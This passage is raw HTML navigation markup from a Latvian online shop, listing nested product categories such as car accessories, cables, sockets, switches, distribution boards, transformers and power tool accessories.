href="https://cenuklubs.lv/automasinai/auto-piederumi/auto-saulessargi.html"><span>Auto saulessargi</span></a></li><li class="level2 nav-12-7-11 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/degvielas-filtri.html"><span>Degvielas filtri</span></a></li><li class="level2 nav-12-7-12 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/metala-savilces.html"><span>Metāla savilces</span></a></li><li class="level2 nav-12-7-13 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/spoguli.html"><span>Spoguļi</span></a></li><li class="level2 nav-12-7-14 category-item last"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/citi-auto-piederumi.html"><span>Citi auto piederumi</span></a></li></ul></li><li class="level1 nav-12-8 category-item last parent"><a href="https://cenuklubs.lv/automasinai/augstspiediena-mazgataji.html"><span>Augstspiediena mazgātāji</span></a><ul class="level1 submenu"><li class="level2 nav-12-8-1 category-item first"><a href="https://cenuklubs.lv/automasinai/augstspiediena-mazgataji/augstspiediena-mazgataji.html"><span>Augstspiediena mazgātāji</span></a></li><li class="level2 nav-12-8-2 category-item last"><a href="https://cenuklubs.lv/automasinai/augstspiediena-mazgataji/augstspiediena-mazgataju-piederumi.html"><span>Augstspiediena mazgātāju piederumi</span></a></li></ul></li></ul></li><li class="level0 nav-13 category-item level-top parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali.html" class="level-top"><span>Elektroinstalācijas materiāli</span></a><ul class="level0 submenu"><li class="level1 nav-13-1 category-item first parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi.html"><span>Kabeļi un vadi</span></a><ul class="level1 submenu"><li class="level2 nav-13-1-1 category-item first parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/kabeli-lidz-2-5mm2.html"><span>Kabeļi līdz 2.5mm2</span></a><ul class="level2 submenu"><li class="level3 nav-13-1-1-1 category-item first"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/kabeli-lidz-2-5mm2/monolitie-kabeli-lidz-2-5mm2.html"><span>Monolītie kabeļi līdz 2.5mm2</span></a></li><li class="level3 nav-13-1-1-2 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/kabeli-lidz-2-5mm2/lokanie-kabeli-lidz-2-5mm2.html"><span>Lokanie kabeļi līdz 2.5mm2</span></a></li><li class="level3 nav-13-1-1-3 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/kabeli-lidz-2-5mm2/citi-kabeli-lidz-2-5mm2.html"><span>Citi kabeļi līdz 2.5mm2</span></a></li></ul></li><li class="level2 nav-13-1-2 category-item parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/kabeli-virs-2-5mm2.html"><span>Kabeļi virs 2.5mm2</span></a><ul class="level2 submenu"><li class="level3 nav-13-1-2-1 category-item first"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/kabeli-virs-2-5mm2/aluminija-kabeli-virs-2-5mm2.html"><span>Alumīnija kabeļi virs 2.5mm2</span></a></li><li class="level3 nav-13-1-2-2 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/kabeli-virs-2-5mm2/vara-kabeli-virs-2-5mm2.html"><span>Vara kabeļi virs 2.5mm2</span></a></li><li class="level3 nav-13-1-2-3 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/kabeli-virs-2-5mm2/citi-kabeli-virs-2-5mm2.html"><span>Citi kabeļi virs 2.5mm2</span></a></li></ul></li><li class="level2 nav-13-1-3 category-item parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/vajstravas-kabeli.html"><span>Vājstrāvas kabeļi</span></a><ul class="level2 submenu"><li class="level3 nav-13-1-3-1 category-item first"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/vajstravas-kabeli/koaksalie-tv-vajstravas-kabeli.html"><span>Koaksālie TV vājstrāvas kabeļi</span></a></li><li class="level3 nav-13-1-3-2 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/vajstravas-kabeli/datortiklu-vajstravas-kabeli.html"><span>Datortīklu vājstrāvas kabeļi</span></a></li><li class="level3 nav-13-1-3-3 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/vajstravas-kabeli/telekomunikaciju-vajstravas-kabeli.html"><span>Telekomunikāciju vājstrāvas kabeļi</span></a></li><li class="level3 nav-13-1-3-4 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/vajstravas-kabeli/akustiskie-vajstravas-kabeli.html"><span>Akustiskie vājstrāvas kabeļi</span></a></li><li class="level3 nav-13-1-3-5 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/vajstravas-kabeli/citi-vajstravas-kabeli.html"><span>Citi vājstrāvas kabeļi</span></a></li></ul></li><li class="level2 nav-13-1-4 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/vadi.html"><span>Vadi</span></a></li><li class="level2 nav-13-1-5 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/specialas-nozimes-kabeli-un-vadi.html"><span>Speciālas nozīmes kabeļi un vadi</span></a></li><li class="level2 nav-13-1-6 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/kabelu-kurpes-uzmavas-gala-apdares.html"><span>Kabeļu kurpes, uzmavas, gala apdares</span></a></li><li class="level2 nav-13-1-7 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/citi-kabeli-un-vadi.html"><span>Citi kabeļi un vadi</span></a></li></ul></li><li class="level1 nav-13-2 category-item parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/pagarinataji-sadalitaji-taimeri.html"><span>Pagarinātāji, sadalītāji, taimeri</span></a><ul class="level1 submenu"><li class="level2 nav-13-2-1 category-item first parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/pagarinataji-sadalitaji-taimeri/pagarinataji-lidz-5m.html"><span>Pagarinātāji līdz 5m</span></a><ul class="level2 submenu"><li class="level3 nav-13-2-1-1 category-item first"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/pagarinataji-sadalitaji-taimeri/pagarinataji-lidz-5m/pagarinataji-lidz-5m-ar-zemejumu.html"><span>Pagarinātāji līdz 5m ar zemējumu</span></a></li><li class="level3 nav-13-2-1-2 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/pagarinataji-sadalitaji-taimeri/pagarinataji-lidz-5m/pagarinataji-lidz-5m-bez-zemejuma.html"><span>Pagarinātāji līdz 5m bez zemējuma</span></a></li></ul></li><li class="level2 nav-13-2-2 category-item parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/pagarinataji-sadalitaji-taimeri/pagarinataji-virs-5m.html"><span>Pagarinātāji virs 5m</span></a><ul class="level2 submenu"><li class="level3 nav-13-2-2-1 category-item first"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/pagarinataji-sadalitaji-taimeri/pagarinataji-virs-5m/pagarinataji-virs-5m-ar-spolem.html"><span>Pagarinātāji virs 5m ar spolēm</span></a></li><li class="level3 nav-13-2-2-2 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/pagarinataji-sadalitaji-taimeri/pagarinataji-virs-5m/pagarinataji-virs-5m-bez-spolem.html"><span>Pagarinātāji virs 5m bez spolēm</span></a></li></ul></li><li class="level2 nav-13-2-3 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/pagarinataji-sadalitaji-taimeri/sadalitaji.html"><span>Sadalītāji</span></a></li><li class="level2 nav-13-2-4 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/pagarinataji-sadalitaji-taimeri/vadi-ar-kontaktdaksu.html"><span>Vadi ar kontaktdakšu</span></a></li><li class="level2 nav-13-2-5 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/pagarinataji-sadalitaji-taimeri/taimeri.html"><span>Taimeri</span></a></li><li class="level2 nav-13-2-6 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/pagarinataji-sadalitaji-taimeri/citi-pagarinataji-sadalitaji-un-taimeri.html"><span>Citi pagarinātāji, sadalītāji un taimeri</span></a></li></ul></li><li class="level1 nav-13-3 category-item parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas.html"><span>Slēdži, rozetes, kontaktdakšas</span></a><ul class="level1 submenu"><li class="level2 nav-13-3-1 category-item first parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/kontaktrozetes.html"><span>Kontaktrozetes</span></a><ul class="level2 submenu"><li class="level3 nav-13-3-1-1 category-item first"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/kontaktrozetes/virsapmetuma-kontaktrozetes-ar-zemejumu.html"><span>Virsapmetuma kontaktrozetes ar zemējumu</span></a></li><li class="level3 nav-13-3-1-2 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/kontaktrozetes/virsapmetuma-kontaktrozetes-bez-zemejuma.html"><span>Virsapmetuma kontaktrozetes bez zemējuma</span></a></li><li class="level3 nav-13-3-1-3 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/kontaktrozetes/zemapmetuma-kontaktrozetes-ar-zemejumu.html"><span>Zemapmetuma kontaktrozetes ar zemējumu</span></a></li><li class="level3 nav-13-3-1-4 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/kontaktrozetes/zemapmetuma-kontaktrozetes-bez-zemejuma.html"><span>Zemapmetuma kontaktrozetes bez zemējuma</span></a></li><li class="level3 nav-13-3-1-5 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/kontaktrozetes/mitrumdrosas-kontaktrozetes.html"><span>Mitrumdrošas kontaktrozetes</span></a></li><li class="level3 nav-13-3-1-6 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/kontaktrozetes/citas-kontaktrozetes.html"><span>Citas kontaktrozetes</span></a></li></ul></li><li class="level2 nav-13-3-2 category-item parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/sledzi-dimmeri-un-taustini.html"><span>Slēdži, dimmeri un taustiņi</span></a><ul class="level2 submenu"><li class="level3 nav-13-3-2-1 category-item first"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/sledzi-dimmeri-un-taustini/virsapmetuma-sledzi.html"><span>Virsapmetuma slēdži</span></a></li><li class="level3 nav-13-3-2-2 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/sledzi-dimmeri-un-taustini/zemapmetuma-sledzi.html"><span>Zemapmetuma slēdži</span></a></li><li class="level3 nav-13-3-2-3 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/sledzi-dimmeri-un-taustini/mitrumdrosi-sledzi.html"><span>Mitrumdroši slēdži</span></a></li><li class="level3 nav-13-3-2-4 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/sledzi-dimmeri-un-taustini/dimmeri.html"><span>Dimmeri</span></a></li><li class="level3 nav-13-3-2-5 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/sledzi-dimmeri-un-taustini/taustini.html"><span>Taustiņi</span></a></li><li class="level3 nav-13-3-2-6 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/sledzi-dimmeri-un-taustini/zvanu-pogas.html"><span>Zvanu pogas</span></a></li><li class="level3 nav-13-3-2-7 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/sledzi-dimmeri-un-taustini/citi-sledzi.html"><span>Citi slēdži</span></a></li></ul></li><li class="level2 nav-13-3-3 category-item parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/vajstravas-rozetes.html"><span>Vājstrāvas rozetes</span></a><ul class="level2 submenu"><li class="level3 nav-13-3-3-1 category-item first"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/vajstravas-rozetes/tv-sat-vajstravas-rozetes.html"><span>TV/SAT vājstrāvas rozetes</span></a></li><li class="level3 nav-13-3-3-2 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/vajstravas-rozetes/datu-un-telekomunikac-vajstravas-rozetes.html"><span>Datu un telekomunikāc.vājstrāvas rozetes</span></a></li><li class="level3 nav-13-3-3-3 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/vajstravas-rozetes/citas-vajstravas-rozetes.html"><span>Citas vājstrāvas rozetes</span></a></li><li class="level3 nav-13-3-3-4 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/vajstravas-rozetes/tv.html"><span>TV</span></a></li></ul></li><li class="level2 nav-13-3-4 category-item parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/kontaktdaksas.html"><span>Kontaktdakšas</span></a><ul class="level2 submenu"><li class="level3 nav-13-3-4-1 category-item first"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/kontaktdaksas/kontaktdaksas-ar-zemejumu.html"><span>Kontaktdakšas ar zemējumu</span></a></li><li class="level3 nav-13-3-4-2 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/kontaktdaksas/kontaktdaksas-bez-zemejuma.html"><span>Kontaktdakšas bez zemējuma</span></a></li></ul></li><li class="level2 nav-13-3-5 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/ramisi.html"><span>Rāmīši</span></a></li><li class="level2 nav-13-3-6 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/speka-rozetes-un-kontaktdaksas.html"><span>Spēka rozetes un kontaktdakšas</span></a></li><li class="level2 nav-13-3-7 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/citi-sledzi-rozetes-un-kontaktdaksas.html"><span>Citi slēdži, rozetes un kontaktdakšas</span></a></li></ul></li><li class="level1 nav-13-4 category-item parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sadales-un-sastavdalas.html"><span>Sadales un sastāvdaļas</span></a><ul class="level1 submenu"><li class="level2 nav-13-4-1 category-item first parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sadales-un-sastavdalas/modularie-automati-sledzi.html"><span>Modulārie automāti, slēdži</span></a><ul class="level2 submenu"><li class="level3 nav-13-4-1-1 category-item first"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sadales-un-sastavdalas/modularie-automati-sledzi/modularie-1-pola-automati.html"><span>Modulārie 1-pola automāti</span></a></li><li class="level3 nav-13-4-1-2 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sadales-un-sastavdalas/modularie-automati-sledzi/modularie-2-pola-automati.html"><span>Modulārie 2-pola automāti</span></a></li><li class="level3 nav-13-4-1-3 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sadales-un-sastavdalas/modularie-automati-sledzi/modularie-3-pola-automati.html"><span>Modulārie 3-pola automāti</span></a></li><li class="level3 nav-13-4-1-4 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sadales-un-sastavdalas/modularie-automati-sledzi/modularie-sledzi.html"><span>Modulārie slēdži</span></a></li><li class="level3 nav-13-4-1-5 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sadales-un-sastavdalas/modularie-automati-sledzi/diferenciala-aizsardziba.html"><span>Diferenciālā aizsardzība</span></a></li><li class="level3 nav-13-4-1-6 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sadales-un-sastavdalas/modularie-automati-sledzi/citi-automati-un-sledzi.html"><span>Citi automāti un slēdži</span></a></li></ul></li><li class="level2 nav-13-4-2 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sadales-un-sastavdalas/sadales-lidz-56-moduliem.html"><span>Sadales līdz 56 moduļiem</span></a></li><li class="level2 nav-13-4-3 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sadales-un-sastavdalas/uzskaites-sadales-ar-piederumiem.html"><span>Uzskaites sadales ar piederumiem</span></a></li><li class="level2 nav-13-4-4 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sadales-un-sastavdalas/rupnieciskas-sadales.html"><span>Rūpnieciskās sadales</span></a></li><li class="level2 nav-13-4-5 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sadales-un-sastavdalas/modularie-taimeri-un-kreslas-sledzi.html"><span>Modulārie taimeri un krēslas slēdži</span></a></li><li class="level2 nav-13-4-6 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sadales-un-sastavdalas/modularie-palaideji.html"><span>Modulārie palaidēji</span></a></li><li class="level2 nav-13-4-7 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sadales-un-sastavdalas/parsprieguma-aizsardziba.html"><span>Pārsprieguma aizsardzība</span></a></li><li class="level2 nav-13-4-8 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sadales-un-sastavdalas/citas-sadales-un-sastavdalas.html"><span>Citas sadales un sastāvdaļas</span></a></li></ul></li><li class="level1 nav-13-5 category-item parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/elektroinstalacija.html"><span>Elektroinstalācija</span></a><ul class="level1 submenu"><li class="level2 nav-13-5-1 category-item first"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/elektroinstalacija/kabelu-kanali.html"><span>Kabeļu kanāli</span></a></li><li class="level2 nav-13-5-2 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/elektroinstalacija/kabelu-stiprinajumi-un-saitites.html"><span>Kabeļu stiprinājumi un saitītes</span></a></li><li class="level2 nav-13-5-3 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/elektroinstalacija/taisnas-un-gofretas-caurules.html"><span>Taisnās un gofrētās caurules</span></a></li><li class="level2 nav-13-5-4 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/elektroinstalacija/gaism-sliedes-kabelu-plaukti-ar-pieder.html"><span>Gaism. sliedes,kabeļu plaukti ar pieder.</span></a></li><li class="level2 nav-13-5-5 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/elektroinstalacija/skruves-un-dibeli.html"><span>Skrūves un dībeļi</span></a></li><li class="level2 nav-13-5-6 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/elektroinstalacija/montazas-karbas.html"><span>Montāžas kārbas</span></a></li><li class="level2 nav-13-5-7 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/elektroinstalacija/avarijas-energoapgade.html"><span>Avārijas energoapgāde</span></a></li><li class="level2 nav-13-5-8 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/elektroinstalacija/vajstravas-komponentes.html"><span>Vājstrāvas komponentes</span></a></li><li class="level2 nav-13-5-9 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/elektroinstalacija/elektriku-instrumenti.html"><span>Elektriķu instrumenti</span></a></li><li class="level2 nav-13-5-10 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/elektroinstalacija/kapnes.html"><span>Kāpnes</span></a></li><li class="level2 nav-13-5-11 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/elektroinstalacija/citi-elektroinstalacijas-materiali.html"><span>Citi elektroinstalācijas materiāli</span></a></li></ul></li><li class="level1 nav-13-6 category-item parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/transformatori-un-lampu-komponentes.html"><span>Transformatori un lampu komponentes</span></a><ul class="level1 submenu"><li class="level2 nav-13-6-1 category-item first"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/transformatori-un-lampu-komponentes/elektroniskie-transformatori-paredzeti-zemsprieguma-spuldzem.html"><span>Elektroniskie transformatori paredzēti zemsprieguma spuldzēm</span></a></li><li class="level2 nav-13-6-2 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/transformatori-un-lampu-komponentes/konvencialie-transformatori.html"><span>Konvenciālie transformatori</span></a></li><li class="level2 nav-13-6-3 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/transformatori-un-lampu-komponentes/led-transformatori.html"><span>LED transformatori, dimmeri un kontrolieri</span></a></li><li class="level2 nav-13-6-4 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/transformatori-un-lampu-komponentes/elektroniskas-droseles.html"><span>Elektroniskās droseles</span></a></li><li class="level2 nav-13-6-5 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/transformatori-un-lampu-komponentes/elektromagnetiskas-droseles.html"><span>Elektromagnētiskās droseles</span></a></li><li class="level2 nav-13-6-6 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/transformatori-un-lampu-komponentes/kondensat-starteri-droseles-gazizl-sp.html"><span>Kondensat.,starteri,droseles gāzizl.sp.</span></a></li><li class="level2 nav-13-6-7 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/transformatori-un-lampu-komponentes/elektroniskas-palais-iekartas-gazizl-sp.html"><span>Elektroniskās palaiš.iekārtas gāzizl.sp.</span></a></li><li class="level2 nav-13-6-8 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/transformatori-un-lampu-komponentes/lampu-un-starteru-ietveres-u-c-stiprin.html"><span>Lampu un starteru ietveres u.c.stiprin.</span></a></li><li class="level2 nav-13-6-9 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/transformatori-un-lampu-komponentes/starteri-luminiscentam-spuldzem.html"><span>Starteri luminiscentām spuldzēm</span></a></li><li class="level2 nav-13-6-10 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/transformatori-un-lampu-komponentes/citi-transform-un-lampu-komponentes.html"><span>Citi transform. un lampu komponentes</span></a></li></ul></li><li class="level1 nav-13-7 category-item last parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/zvani-sensori-un-signalizacija.html"><span>Zvani, sensori un signalizācija</span></a><ul class="level1 submenu"><li class="level2 nav-13-7-1 category-item first"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/zvani-sensori-un-signalizacija/elektriskie-zvani.html"><span>Elektriskie zvani</span></a></li><li class="level2 nav-13-7-2 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/zvani-sensori-un-signalizacija/talvadibas-zvani.html"><span>Tālvadības zvani</span></a></li><li class="level2 nav-13-7-3 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/zvani-sensori-un-signalizacija/sensori-kustibas-detektori.html"><span>Sensori (kustības detektori)</span></a></li><li class="level2 nav-13-7-4 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/zvani-sensori-un-signalizacija/kreslas-sledzi.html"><span>Krēslas slēdži</span></a></li><li class="level2 nav-13-7-5 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/zvani-sensori-un-signalizacija/noverosanas-sistemas.html"><span>Novērošanas sistēmas</span></a></li><li class="level2 nav-13-7-6 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/zvani-sensori-un-signalizacija/seifi-un-naudas-lades.html"><span>Seifi un naudas lādes</span></a></li><li class="level2 nav-13-7-7 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/zvani-sensori-un-signalizacija/citi-zvani-sensori.html"><span>Citi zvani, sensori</span></a></li></ul></li></ul></li><li class="level0 nav-14 category-item level-top parent"><a href="https://cenuklubs.lv/instrumenti.html" class="level-top"><span>Instrumenti</span></a><ul class="level0 submenu"><li class="level1 nav-14-1 category-item first parent"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti.html"><span>Elektroinstrumenti</span></a><ul class="level1 submenu"><li class="level2 nav-14-1-1 category-item first parent"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/elektroinstrumentu-piederumi.html"><span>Elektroinstrumentu piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-14-1-1-1 category-item first"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/elektroinstrumentu-piederumi/urbji.html"><span>Urbji</span></a></li><li class="level3 nav-14-1-1-2 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/elektroinstrumentu-piederumi/abrazivie-diski.html"><span>Abrazīvie diski</span></a></li><li class="level3 nav-14-1-1-3 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/elektroinstrumentu-piederumi/kronurbji-caurumzagi.html"><span>Kroņurbji, caurumzāģi</span></a></li><li class="level3 nav-14-1-1-4 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/elektroinstrumentu-piederumi/figurzagu-asmeni.html"><span>Figūrzāģu asmeņi</span></a></li><li class="level3 nav-14-1-1-5 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/elektroinstrumentu-piederumi/skruvgriezu-uzgali.html"><span>Skrūvgriežu uzgaļi</span></a></li><li class="level3 nav-14-1-1-6 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/elektroinstrumentu-piederumi/dimanta-ripas.html"><span>Dimanta ripas</span></a></li><li class="level3 nav-14-1-1-7 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/elektroinstrumentu-piederumi/sds-programma.html"><span>SDS programma</span></a></li><li class="level3 nav-14-1-1-8 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/elektroinstrumentu-piederumi/ripzagu-piederumi.html"><span>Ripzāģu piederumi</span></a></li><li class="level3 nav-14-1-1-9 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/elektroinstrumentu-piederumi/frezesanas-piederumi.html"><span>Frēzēšanas piederumi</span></a></li><li class="level3 nav-14-1-1-10 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/elektroinstrumentu-piederumi/slipesanas-un-pulesanas-piederumi.html"><span>Slīpēšanas un pulēšanas piederumi</span></a></li><li class="level3 nav-14-1-1-11 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/elektroinstrumentu-piederumi/puteklusuceju-piederumi.html"><span>Putekļusūcēju piederumi</span></a></li><li class="level3 nav-14-1-1-12 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/elektroinstrumentu-piederumi/piederumu-komplekti.html"><span>Piederumu komplekti</span></a></li><li class="level3 nav-14-1-1-13 category-item last"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/elektroinstrumentu-piederumi/citi-elektroinstrumentu-piederumi.html"><span>Citi elektroinstrumentu piederumi</span></a></li></ul></li><li class="level2 nav-14-1-2 category-item parent"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/mazie-rokas-elekroinstrumenti.html"><span>Mazie rokas elekroinstrumenti</span></a><ul class="level2 submenu"><li class="level3 nav-14-1-2-1 category-item first"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/mazie-rokas-elekroinstrumenti/skavotaji-naglotaji.html"><span>Skavotāji, naglotāji</span></a></li><li class="level3 nav-14-1-2-2 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/mazie-rokas-elekroinstrumenti/skavotaju-naglotaju-piederumi.html"><span>Skavotāju, naglotāju piederumi</span></a></li><li class="level3 nav-14-1-2-3 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/mazie-rokas-elekroinstrumenti/rotacijas-gravesanas-instrumenti.html"><span>Rotācijas, gravēšanas instrumenti</span></a></li><li class="level3 nav-14-1-2-4 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/mazie-rokas-elekroinstrumenti/rotacijas-gravesanas-instrumentu-piederumi.html"><span>Rotācijas, gravēšanas instrumentu piederumi</span></a></li><li class="level3 nav-14-1-2-5 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/mazie-rokas-elekroinstrumenti/limes-pistoles-un-to-piederumi.html"><span>Līmes pistoles un to piederumi</span></a></li><li class="level3 nav-14-1-2-6 category-item last"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/mazie-rokas-elekroinstrumenti/lodamuri-un-to-piederumi.html"><span>Lodāmuri un to piederumi</span></a></li></ul></li><li class="level2 nav-14-1-3 category-item parent"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/urbjmasinas.html"><span>Urbjmašīnas</span></a><ul class="level2 submenu"><li class="level3 nav-14-1-3-1 category-item first"><a 